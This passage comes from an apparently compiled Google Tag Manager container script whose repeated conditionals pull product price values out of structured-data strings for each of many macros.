br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return 